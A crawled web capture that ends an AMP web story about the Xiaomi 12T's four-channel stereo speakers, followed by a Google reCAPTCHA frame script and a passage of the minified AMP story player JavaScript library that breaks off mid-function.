sizes="(min-width: 1024px) 195vh, 433vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_cd05561"><div id="anim-be5b0def-4e3c-4e93-bd61-1389830c3e99" class="_9fa7ea1 animation-wrapper"><div id="anim-0ba20f66-96a8-407b-bf63-4ce2837ce1f0" class="_75da10d animation-wrapper"><div id="anim-522a51f1-8a2d-47c7-b381-99bec9e06be8" class="_32eb1ef animation-wrapper"><div class="_89d52dd mask" id="el-73956499-ee8f-4acb-9abd-7869ce178005"><div class="_0cf614d fill"></div></div></div></div></div></div><div class="_3f097f4"><div id="anim-41f79601-5d59-43a5-9659-087ea2e89012" class="_2a4d6ee animation-wrapper"><div id="el-c47b154a-783e-4b64-b93a-d4e02e6f514b" class="_d886b6f"><h3 class="_892338c fill text-wrapper"><span><span class="_986283d">Xiomi 12 T has Speakers with four stereo channels</span></span></h3></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 257
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YyGznuqATt97jt2hK_AK5g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769432794342');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0
body_size: 15325
content:
;
!function(){function t(t,i,n){return i in t?Object.defineProperty(t,i,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[i]=n,t}var i=Array.isArray;function n(t,i){for(var n=[],r=0,s=0;s<t.length;s++){var e=t[s];i(e,s,t)?n.push(e):(r<s&&(t[r]=e),r++)}return r<t.length&&(t.length=r),n}function r(t,i){for(var n=0;n<t.length;n++)if(i(t[n],n,t))return n;return-1}function s(t){return"string"==typeof t}function e(t,i){(null==i||i>t.length)&&(i=t.length);for(var n=0,r=new Array(i);n<i;n++)r[n]=t[n];return r}function o(t,i){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,i){if(t){if("string"==typeof t)return e(t,i);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?e(t,i):void 0}}(t))||i&&t&&"number"==typeof t.length){n&&(t=n);var r=0;return function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var h=Object.prototype;function u(t){var i=Object.create(null);return t&&Object.assign(i,t),i}function f(t){return 1==(null==t?void 0:t.nodeType)}h.hasOwnProperty,h.toString;var l="​​​";function c(t){return f(t)?t.tagName.toLowerCase()+(t.id?"#".concat(t.id):""):t}function p(t,i){var r,s,e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"Assertion failed";if(i)return i;t&&-1==e.indexOf(t)&&(e+=t);for(var o=3,a=e.split("%s"),h=a.shift(),u=[h];a.length;){var f=arguments[o++],l=a.shift();h+=c(f)+l,u.push(f,l.trim())}var p=new Error(h);throw p.messageArray=n(u,(function(t){return""!==t})),null===(r=(s=self).__AMP_REPORT_ERROR)||void 0===r||r.call(s,p),p}function m(t,n,r,s,e){return i(e)?t(r,e.concat([n])):t(r,"".concat(e||s,": %s"),n),n}function v(t){var i=Object.getOwnPropertyDescriptor(t,"message");if(null!=i&&i.writable)return t;var n=t.message,r=t.stack,s=new Error(n);for(var e in t)s[e]=t[e];return s.stack=r,s}function d(t){for(var i,n=null,r="",s=o(arguments,!0);!(i=s()).done;){var e=i.value;e instanceof Error&&!n?n=v(e):(r&&(r+=" "),r+=e)}return n?r&&(n.message=r+": "+n.message):n=new Error(r),n}function y(t){var i=d.apply(null,arguments);return i.expected=!0,i}function g(t){var i=!1,n=null,r=t;return function(){if(!i){for(var t=arguments.length,s=new Array(t),e=0;e<t;e++)s[e]=arguments[e];n=r.apply(self,s),i=!0,r=null}return n}}function b(t,i,n){var r=0,s=null;function e(e){s=null,r=t.setTimeout(o,n),i.apply(null,e)}function o(){r=0,s&&e(s)}return function(){for(var t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];r?s=i:e(i)}}var w=/(?:^[#?]?|&)([^=&]+)(?:=([^&]*))?/g;function x(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";try{return decodeURIComponent(t)}catch(t){return i}}function k(t){var i,n=u();if(!t)return n;for(;i=w.exec(t);){var r=x(i[1],i[1]),s=i[2]?x(i[2].replace(/\+/g," "),i[2]):"";n[r]=s}return n}function S(t){var i=(t||self).location;return k(i.originalHash||i.hash)}var A=function(t){return self.AMP_CONFIG?self.AMP_CONFIG[t]:null},j=("string"==typeof A("cdnProxyRegex")?new RegExp(A("cdnProxyRegex")):A("cdnProxyRegex"))||/^https:\/\/([a-zA-Z0-9_-]+\.)?cdn\.ampproject\.org$/;function I(t){if(!self.document||!self.document.head)return null;if(self.location&&j.test(self.location.origin))return null;var i=self.document.head.querySelector('meta[name="'.concat(t,'"]'));return i&&i.getAttribute("content")||null}var R=A("cdnUrl")||I("runtime-host")||"https://cdn.ampproject.org",E="";function C(t){var i=t||self;return i.__AMP_MODE?i.__AMP_MODE:i.__AMP_MODE=function(t){return{localDev:!1,development:M(t,S(t)),esm:!1,test:!1,rtvVersion:O(t),ssrReady:!1}}(i)}function O(t){var i;return E||(E=(null===(i=t.AMP_CONFIG)||void 0===i?void 0:i.v)||"01".concat("2512221826001")),E}function M(t,i){var n=i||S(t);return["1","actions","amp","amp4ads","amp4email"].includes(n.development)||!!t.AMP_DEV_MODE}var P=function(){},T=function(){return"01".concat("2512221826001")},U=function(t,i){return i.reduce((function(t,i){return"".concat(t,"&s[]=").concat(q(i))}),"https://log.amp.dev/?v=".concat(T(),"&id=").concat(encodeURIComponent(t)))},z=function(){return"".concat(R,"/rtv/").concat(T(),"/log-messages.simple.json")},q=function(t){return encodeURIComponent(String(c(t)))},_=function(t){return parseInt(S(t).log,10)},F=function(){function n(t,i){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";this.win=t,this.rr=i,this.nr=this.tr(),this.er=r,this.ir=null,this.ur=g((function(){t.fetch(z()).then((function(t){return t.json()}),P).then((function(t){t&&(n.ir=t)}))})),this.ar=this.assert.bind(this)}var r=n.prototype;return r.tr=function(){var t,i=this.win;return null!==(t=i.console)&&void 0!==t&&t.log&&0!=_(i)?this.cr():0},r.cr=function(t){return this.rr(_(t),C().development)},r.lr=function(i,n,r){var e,o;if(n>this.nr)return!1;var a=this.win.console,h=null!==(e=(o={},t(o,1,a.error),t(o,3,a.info),t(o,2,a.warn),o)[n])&&void 0!==e?e:a.log,u=this.sr(r),f="[".concat(i,"]");return s(u[0])?u[0]=f+" "+u[0]:u.unshift(f),h.apply(a,u),!0},r.fine=function(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];this.lr(t,4,n)},r.info=function(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];this.lr(t,3,n)},r.warn=function(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];this.lr(t,2,n)},r.error=function(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];if(!this.lr(t,1,n)){var s,e,o=this.createError.apply(this,n);o.name=t||o.name,null===(s=(e=self).__AMP_REPORT_ERROR)||void 0===s||s.call(e,o)}},r.expectedError=function(t){for(var i=arguments.length,n=new Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];var s,e;this.lr(t,1,n)||null===(s=(e=self).__AMP_REPORT_ERROR)||void 0===s||s.call(e,this.createExpectedError.apply(this,n))},r.createError=function(t){return this.vr(d.apply(null,arguments))},r.createExpectedError=function(t){return this.vr(y.apply(null,arguments))},r.vr=function(t){return t=v(t),this.er?t.message?-1==t.message.indexOf(this.er)&&(t.message+=this.er):t.message=this.er:t.message.indexOf(l)>=0&&(t.message=t.message.replace(l,"")),t},r.sr=function(t){return i(t[0])?this.hr(t[0]):t},r.hr=function(t){var i,n=t.shift();return C(this.win).development&&this.ur(),null!==(i=this.ir)&&void 0!==i&&i[n]?[this.ir[n]].concat(t):["More info at ".concat(U(n,t))]},r.assert=function(t,n,r){return i(n)?this.assert.apply(this,[t].concat(this.hr(n))):p.apply(null,[this.er].concat(Array.prototype.slice.call(arguments)))},r.assertElement=function(t,i){return function(t,i,n){return m(t,i,f(i),"Element expected",n)}(this.ar,t,i)},r.assertString=function(t,i){return function(t,i,n){return m(t,i,s(i),"String expected",n)}(this.ar,t,i)},r.assertNumber=function(t,i){return function(t,i,n){return m(t,i,"number"==typeof i,"Number expected",n)}(this.ar,t,i)},r.assertArray=function(t,n){return function(t,n,r){return m(t,n,i(n),"Array expected",r)}(this.ar,t,n)},r.assertBoolean=function(t,i){return function(t,i,n){return m(t,i,!!i===i,"Boolean expected",n)}(this.ar,t,i)},n}();self.__AMP_LOG=self.__AMP_LOG||{user:null,dev:null,userForEmbed:null};var D=self.__AMP_LOG,N=null;function Y(){N=F,$(),function(t){if(D.user||(D.user=Z(l)),void D.user.win)return D.userForEmbed||(D.userForEmbed=Z("​​​​"));D.user}()}function L(t,i){if(!N)throw new Error("failed to call initLogConstructor");return new N(self,t,i)}function Z(t){return L((function(t,i){return i||t>=1?4:2}),t)}function $(){return D.dev||(D.dev=L((function(t){return t>=3?4:t>=2?3:0})))}var H,X=function(){function t(t,i){this.t=t,this.Yl=i,this.Zl=this.t.document,this.$l=!1,this.Hl=!1,this.Xl=null}var i=t.prototype;return i.buildCallback=function(){this.$l||(this.Gl(),this.$l=!0)},i.layoutCallback=function(){this.Hl||(this.Hl=!0)},i.Gl=function(){this.Xl=this.Zl.createElement("main");var t=this.Yl.attachShadow({mode:"open"}),i=this.Zl.createElement("style");i.textContent="amp-story-entry-point{position:relative;display:block}\n/*# sourceURL=/css/amp-story-entry-point.css*/",t.appendChild(i),t.appendChild(this.Xl)},i.getElement=function(){return this.Yl},t}();function G(){return H||(H=Promise.resolve(void 0))}var J=function(){var t=this;this.promise=new Promise((function(i,n){t.resolve=i,t.reject=n}))};function V(t,i){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);i&&(r=r.filter((function(i){return Object.getOwnPropertyDescriptor(t,i).enumerable}))),n.push.apply(n,r)}return n}function B(i){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?V(Object(r),!0).forEach((function(n){t(i,n,r[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):V(Object(r)).forEach((function(t){Object.defineProperty(i,t,Object.getOwnPropertyDescriptor(r,t))}))}return i}var K="ase art bmp blp cd5 cit cpt cr2 cut dds dib djvu egt exif gif gpl grf icns ico iff jng jpeg jpg jfif jp2 jps lbm max miff mng msp nitf ota pbm pc1 pc2 pc3 pcf pcx pdn pgm PI1 PI2 PI3 pict pct pnm pns ppm psb psd pdd psp px pxm pxr qfx raw rle sct sgi rgb int bw tga tiff tif vtf xbm xcf xpm 3dv amf ai awg cgm cdr cmx dxf e2d egt eps fs gbr odg svg stl vrml x3d sxd v2d vnd wmf emf art xar png webp jxr hdp wdp cur ecw iff lbm liff nrrd pam pcx pgf sgi rgb rgba bw int inta sid ras sun tga".split(" "),W=function(t){return K.some((function(i){return!!t.endsWith(".".concat(i))}))},Q="### #gf $on $tf 0b 8m 8u 12u 15u 64c 075 75 085 85 91 091 096 96 abf acfm acs afm afn afs all amfm apf asf aspf atm auf b30 bco bdf bepf bez bfn bmap bmf bx bzr cbtf cct cef cff cfn cga ch4 cha chm chr chx claf collection compositefont dfont dus dzk eft eot etx euf f00 f06 f08 f09 f3f f10 f11 f12 f13 f16 fd fdb ff ffil flf fli fn3 fnb fnn fnt fnta fo1 fo2 fog fon font fonts fot frf frs ftm fxr fyi gdr gf gft glf glif glyphs gsf gxf hbf ice intellifont lepf lft lwfn mcf mcf mfd mfm mft mgf mmm mrf mtf mvec nlq ntf odttf ofm okf otf pcf pcf pfa pfb pfm pft phf pk pkt prs pss qbf qfn r8? scr sfd sff sfi sfl sfn sfo sfp sfs sif snf spd spritefont sui suit svg sxs t1c t2 tb1 tb2 tdf tfm tmf tpf ttc tte ttf type ufm ufo usl usp us? vf vf1 vf3 vfb vfm vfont vlw vmf vnf w30 wfn wnf woff woff2 xfc xfn xfr xft zfi zsu _v".split(" "),tt=function(t){return Q.some((function(i){return!!t.endsWith(".".concat(i))}))},it="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function nt(t,i){if(i=i.split(":")[0],!(t=+t))return!1;switch(i){case"http":case"ws":return 80!==t;case"https":case"wss":return 443!==t;case"ftp":return 21!==t;case"gopher":return 70!==t;case"file":return!1}return 0!==t}var rt=Object.prototype.hasOwnProperty;function st(t){try{return decodeURIComponent(t.replace(/\+/g," "))}catch(t){return null}}var et={stringify:function(t,i){i=i||"";var n,r=[];for(s in"string"!=typeof i&&(i="?"),t)if(rt.call(t,s)){(n=t[s])||null!=n&&!isNaN(n)||(n="");var s=encodeURIComponent(s);n=encodeURIComponent(n),null!==s&&null!==n&&r.push(s+"="+n)}return r.length?i+r.join("&"):""},parse:function(t){for(var i,n=/([^=?&]+)=?([^&]*)/g,r={};i=n.exec(t);){var s=st(i[1]);i=st(i[2]),null===s||null===i||s in r||(r[s]=i)}return r}},ot=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,at=/[\n\r\t]/g,ht=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,ut=/:\d+$/,ft=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,lt=/^[a-zA-Z]:/;function ct(t){return(t||"").toString().replace(ot,"")}var pt=[["#","hash"],["?","query"],function(t,i){return dt(i.protocol)?t.replace(/\\/g,"/"):t},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],mt={hash:1,query:1};function vt(t){var i=("undefined"!=typeof window?window:void 0!==it?it:"undefined"!=typeof self?self:{}).location||{};t=t||i,i={};var n,r=a(t);if("blob:"===t.protocol)i=new gt(unescape(t.pathname),{});else if("string"===r)for(n in i=new gt(t,{}),mt)delete i[n];else if("object"===r){for(n in t)n in mt||(i[n]=t[n]);void 0===i.slashes&&(i.slashes=ht.test(t.href))}return i}function dt(t){return"file:"===t||"ftp:"===t||"http:"===t||"https:"===t||"ws:"===t||"wss:"===t}function yt(t,i){t=(t=ct(t)).replace(at,""),i=i||{};var n=(t=ft.exec(t))[1]?t[1].toLowerCase():"",r=!!t[2],s=!!t[3],e=0;return r?s?(s=t[2]+t[3]+t[4],e=t[2].length+t[3].length):(s=t[2]+t[4],e=t[2].length):s?(s=t[3]+t[4],e=t[3].length):s=t[4],"file:"===n?2<=e&&(s=s.slice(2)):dt(n)?s=t[4]:n?r&&(s=s.slice(2)):2<=e&&dt(i.protocol)&&(s=t[4]),{protocol:n,slashes:r||dt(n),slashesCount:e,rest:s}}function gt(t,i,n){if(t=(t=ct(t)).replace(at,""),!(this instanceof gt))return new gt(t,i,n);var r=pt.slice(),s=a(i),e=0;"object"!==s&&"string"!==s&&(n=i,i=null),n&&"function"!=typeof n&&(n=et.parse);var o=yt(t||"",i=vt(i));for(s=!o.protocol&&!o.slashes,this.slashes=o.slashes||s&&i.slashes,this.protocol=o.protocol||i.protocol||"",t=o.rest,("file:"===o.protocol&&(2!==o.slashesCount||lt.test(t))||!o.slashes&&(o.protocol||2>o.slashesCount||!dt(this.protocol)))&&(r[3]=[/(.*)/,"pathname"]);e<r.length;e++)if("function"==typeof(o=r[e]))t=o(t,this);else{var h=o[0],u=o[1];h!=h?this[u]=t:"string"==typeof h?~(h="@"===h?t.lastIndexOf(h):t.indexOf(h))&&("number"==typeof o[2]?(this[u]=t.slice(0,h),t=t.slice(h+o[2])):(this[u]=t.slice(h),t=t.slice(0,h))):(h=h.exec(t))&&(this[u]=h[1],t=t.slice(0,h.index)),this[u]=this[u]||s&&o[3]&&i[u]||"",o[4]&&(this[u]=this[u].toLowerCase())}if(n&&(this.query=n(this.query)),s&&i.slashes&&"/"!==this.pathname.charAt(0)&&(""!==this.pathname||""!==i.pathname)){if(t=this.pathname,i=i.pathname,""!==t){for(n=(i=(i||"/").split("/").slice(0,-1).concat(t.split("/")))[(t=i.length)-1],r=!1,e=0;t--;)"."===i[t]?i.splice(t,1):".."===i[t]?(i.splice(t,1),e++):e&&(0===t&&(r=!0),i.splice(t,1),e--);r&&i.unshift(""),"."!==n&&".."!==n||i.push(""),i=i.join("/")}this.pathname=i}"/"!==this.pathname.charAt(0)&&dt(this.protocol)&&(this.pathname="/"+this.pathname),nt(this.port,this.protocol)||(this.host=this.hostname,this.port=""),this.username=this.password="",this.auth&&(~(h=this.auth.indexOf(":"))?(this.username=this.auth.slice(0,h),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=this.auth.slice(h+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(this.auth)),this.auth=this.password?this.username+":"+this.password:this.username),this.origin="file:"!==this.protocol&&dt(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString()}gt.prototype={set:function(t,i,n){switch(t){case"query":"string"==typeof i&&i.length&&(i=(n||et.parse)(i)),this[t]=i;break;case"port":this[t]=i,nt(i,this.protocol)?i&&(this.host=this.hostname+":"+i):(this.host=this.hostname,this[t]="");break;case"hostname":this[t]=i,this.port&&(i+=":"+this.port),this.host=i;break;case"host":this[t]=i,ut.test(i)?(i=i.split(":"),this.port=i.pop(),this.hostname=i.join(":")):(this.hostname=i,this.port="");break;case"protocol":this.protocol=i.toLowerCase(),this.slashes=!n;break;case"pathname":case"hash":i?(n="pathname"===t?"/":"#",this[t]=i.charAt(0)!==n?n+i:i):this[t]=i;break;case"username":case"password":this[t]=encodeURIComponent(i);break;case"auth":~(t=i.indexOf(":"))?(this.username=i.slice(0,t),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=i.slice(t+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(i))}for(i=0;i<pt.length;i++)(t=pt[i])[4]&&(this[t[1]]=this[t[1]].toLowerCase());return this.auth=this.password?this.username+":"+this.password:this.username,this.origin="file:"!==this.protocol&&dt(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString(),this},toString:function(t){t&&"function"==typeof t||(t=et.stringify);var i=this.host,n=this.protocol;return n&&":"!==n.charAt(n.length-1)&&(n+=":"),n+=this.protocol&&this.slashes||dt(this.protocol)?"//":"",this.username?(n+=this.username,this.password&&(n+=":"+this.password),n+="@"):this.password?(n+=":"+this.password,n+="@"):"file:"!==this.protocol&&dt(this.protocol)&&!i&&"/"!==this.pathname&&(n+="@"),(":"===i[i.length-1]||ut.test(this.hostname)&&!this.port)&&(i+=":"),n+=i+this.pathname,(t="object"===a(this.query)?t(this.query):this.query)&&(n+="?"!==t.charAt(0)?"?"+t:t),this.hash&&(n+=this.hash),n}},gt.extractProtocol=yt,gt.location=vt,gt.trimLeft=ct,gt.qs=et;var bt=gt,wt=/^xn--/,xt=/[^\0-\x7E]/,kt=/[\x2E\u3002\uFF0E\uFF61]/g,St={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},At=Math.floor,jt=String.fromCharCode;function It(t){throw new RangeError(St[t])}function Rt(t,i){var n=t.split("@"),r="";1<n.length&&(r=n[0]+"@",t=n[1]),n=[];for(var s=(t=(t=t.replace(kt,".")).split(".")).length;s--;)n[s]=i(t[s]);return r+n.join(".")}function Et(t,i,n){var r=0;for(t=n?At(t/700):t>>1,t+=At(t/i);455<t;r+=36)t=At(t/35);return At(r+36*t/(t+38))}var Ct=function(t){return Rt(t,(function(t){return wt.test(t)?function(t){var i=[],n=t.length,r=0,s=128,e=72,o=t.lastIndexOf("-");0>o&&(o=0);for(var a=0;a<o;++a)128<=t.charCodeAt(a)&&It("not-basic"),i.push(t.charCodeAt(a));for(o=0<o?o+1:0;o<n;){a=r;for(var h=1,u=36;;u+=36){o>=n&&It("invalid-input");var f=t.charCodeAt(o++);(36<=(f=10>f-48?f-22:26>f-65?f-65:26>f-97?f-97:36)||f>At((2147483647-r)/h))&&It("overflow"),r+=f*h;var l=u<=e?1:u>=e+26?26:u-e;if(f<l)break;h>At(2147483647/(f=36-l))&&It("overflow"),h*=f}e=Et(r-a,f=i.length+1,0==a),At(r/f)>2147483647-s&&It("overflow"),s+=At(r/f),r%=f,i.splice(r++,0,s)}return String.fromCodePoint.apply(String,i)}(t.slice(4).toLowerCase()):t}))},Ot=/[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0800-\u1fff\u200e\u2c00-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]/,Mt=/[\u0591-\u06ef\u06fa-\u07ff\u200f\ufb1d-\ufdff\ufe70-\ufefc]/;function Pt(t){if(Ut(t=new bt(t).hostname))var i=!1;else i=Ct(t),i=63>=t.length&&!(Ot.test(i)&&Mt.test(i))&&-1!=t.indexOf(".");return i?63<(i=function(t){return Rt(t,(function(t){return xt.test(t)?"xn--"+function(t){for(var i,n=[],r=(t=function(t){for(var i=[],n=0,r=t.length;n<r;){var s=t.charCodeAt(n++);if(55296<=s&&56319>=s&&n<r){var e=t.charCodeAt(n++);56320==(64512&e)?i.push(((1023&s)<<10)+(1023&e)+65536):(i.push(s),n--)}else i.push(s)}return i}(t)).length,s=128,e=0,a=72,h=o(t,!0);!(i=h()).done;){var u=i.value;128>u&&n.push(jt(u))}var f=u=n.length;for(u&&n.push("-");f<r;){for(var l,c=2147483647,p=o(t,!0);!(l=p()).done;){var m=l.value;m>=s&&m<c&&(c=m)}var v=f+1;c-s>At((2147483647-e)/v)&&It("overflow"),e+=(c-s)*v,s=c;for(var d,y=o(t,!0);!(d=y()).done;){var g=d.value;if(g<s&&2147483647<++e&&It("overflow"),g==s){var b=e;for(c=36;;c+=36){var w=c<=a?1:c>=a+26?26:c-a;if(b<w)break;var x=b-w,k=36-w;w+=x%k,(b=n).push.call(b,jt(w+22+75*(26>w)-0)),b=At(x/k)}n.push(jt(b+22+75*(26>b)-0)),a=Et(e,v,f==u),e=0,++f}}++e,++s}return n.join("")}(t):t}))}(i=(i=(i=Ct(t)).split("-").join("--")).split(".").join("-")).toLowerCase()).length?Tt(t):(Ut(i)&&(i="0-".concat(i,"-0")),Promise.resolve(i)):Tt(t)}function Tt(t){return(t="undefined"!=typeof window?function(t){return t=new TextEncoder("utf-8").encode(t),window.crypto.subtle.digest("SHA-256",t).then((function(t){var i=[];t=new DataView(t);for(var n=0;n<t.byteLength;n+=4){var r=("00000000"+t.getUint32(n).toString(16)).slice(-8);i.push(r)}return i.join("")}))}(t):void 0).then((function(t){return function(t){var i=[];t.match(/.{1,2}/g).forEach((function(t,n){i[n]=parseInt(t,16)}));var n=i.length%5,r=Math.floor(i.length/5);if(t=[],0!=n){for(var s=0;s<5-n;s++)i+="\0";r+=1}for(s=0;s<r;s++)t.push("abcdefghijklmnopqrstuvwxyz234567".charAt(i[5*s]>>3)),t.push("abcdefghijklmnopqrstuvwxyz234567".charAt((7&i[5*s])<<2|i[5*s+1]>>6)),t.push("abcdefghijklmnopqrstuvwxyz234567".charAt((63&i[5*s+1])>>1)),t.push("abcdefghijklmnopqrstuvwxyz234567".charAt((1&i[5*s+1])<<4|i[5*s+2]>>4)),t.push("abcdefghijklmnopqrstuvwxyz234567".charAt((15&i[5*s+2])<<1|i[5*s+3]>>7)),t.push("abcdefghijklmnopqrstuvwxyz234567".charAt((127&i[5*s+3])>>2)),t.push("abcdefghijklmnopqrstuvwxyz234567".charAt((3&i[5*s+3])<<3|i[5*s+4]>>5)),t.push("abcdefghijklmnopqrstuvwxyz234567".charAt(31&i[5*s+4]));for(r=0,1==n?r=6:2==n?r=4:3==n?r=3:4==n&&(r=1),n=0;n<r;n++)t.pop();for(n=0;n<r;n++)t.push("=");return t.join("")}("ffffffffff"+t+"000000").substr(8,Math.ceil(4*t.length/5))}))}function Ut(t){return"--"==t.slice(2,4)&&"xn"!=t.slice(0,2)}var zt="viewer";function qt(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return W(t)?"/i":tt(t)?"/r":i===zt?"/v":"/c"}var _t="amp-viewer-messaging",Ft="channelOpen",Dt="__AMPHTML__";function Nt(t){if("string"!=typeof t)return t;if("{"!=t.charAt(0))return null;try{return JSON.parse(t)}catch(t){return null}}var Yt=function(){function t(t,i,n){this.win_=t,this.origin_=i,this.target_=n}var i=t.prototype;return i.addEventListener=function(t,i){var n=this;this.win_.addEventListener("message",(function(t){t.origin==n.origin_&&t.source==n.target_&&i(t)}))},i.postMessage=function(t){var i="null"===this.origin_?"*":this.origin_;this.target_.postMessage(t,i)},i.start=function(){},t}(),Lt=function(){function t(t,i,n,r,s){this.win_=t,this.port_=i,this.isWebview_=!!n,this.token_=r||null,this.verifyToken_=!!s,this.requestIdCounter_=0,this.waitingForResponse_={},this.messageHandlers_={},this.defaultHandler_=null,this.port_.addEventListener("message",this.handleMessage_.bind(this)),this.port_.start()}t.initiateHandshakeWithDocument=function(i,n){return new Promise((function(r){var s=setInterval((function(){var e=new MessageChannel,o={app:Dt,name:"handshake-poll"};i.postMessage(o,"*",[e.port2]);var a=e.port1;a.addEventListener("message",(function i(e){var o=Nt(e.data);if(o&&o.app===Dt&&o.name===Ft){clearInterval(s),a.removeEventListener("message",i);var h=new t(null,a,!1,n,!0);h.sendResponse_(o.requestid,Ft,null),r(h)}})),a.start()}),1e3)}))},t.waitForHandshakeFromDocument=function(i,n,r,s,e){return new Promise((function(o){i.addEventListener("message",(function a(h){var u=Nt(h.data);if(u&&(h.origin==r||e&&e.test(h.origin))&&(!h.source||h.source==n)&&u.app===Dt&&u.name===Ft){i.removeEventListener("message",a);var f=new t(null,new Yt(i,h.origin,n),!1,s,!0);f.sendResponse_(u.requestid,Ft,null),o(f)}}))}))};var i=t.prototype;return i.registerHandler=function(t,i){this.messageHandlers_[t]=i},i.unregisterHandler=function(t){delete this.messageHandlers_[t]},i.setDefaultHandler=function(t){this.defaultHandler_=t},i.handleMessage_=function(t){var i=Nt(t.data);i&&i.app===Dt&&(this.token_&&this.verifyToken_&&i.messagingToken!==this.token_?this.logError_(_t+": handleMessage_ error: ","invalid token"):"q"===i.type?this.handleRequest_(i):"s"===i.type&&this.handleResponse_(i))},i.sendRequest=function(t,i,n){var r=this,s=++this.requestIdCounter_,e=void 0;return n&&(e=new Promise((function(t,i){r.waitingForResponse_[s]={resolve:t,reject:i}}))),this.sendMessage_({app:Dt,requestid:s,type:"q",name:t,data:i,rsvp:n}),e},i.sendResponse_=function(t,i,n){this.sendMessage_({app:Dt,requestid:t,type:"s",name:i,data:n})},i.sendResponseError_=function(t,i,n){var r=this.errorToString_(n);this.logError_(_t+": sendResponseError_, message name: "+i,r),this.sendMessage_({app:Dt,requestid:t,type:"s",name:i,data:null,error:r})},i.sendMessage_=function(t){var i=Object.assign(t,{});this.token_&&!this.verifyToken_&&(i.messagingToken=this.token_),this.port_.postMessage(this.isWebview_?JSON.stringify(i):i)},i.handleRequest_=function(t){var i=this,n=this.messageHandlers_[t.name];if(n||(n=this.defaultHandler_),!n){var r=new Error("Cannot handle request because no default handler is set!");throw r.args=t.name,r}var s=n(t.name,t.data,!!t.rsvp);if(t.rsvp){var e=t.requestid;if(!s)throw this.sendResponseError_(e,t.name,new Error("no response")),new Error("expected response but none given: "+t.name);s.then((function(n){i.sendResponse_(e,t.name,n)}),(function(n){i.sendResponseError_(e,t.name,n)}))}},i.handleResponse_=function(t){var 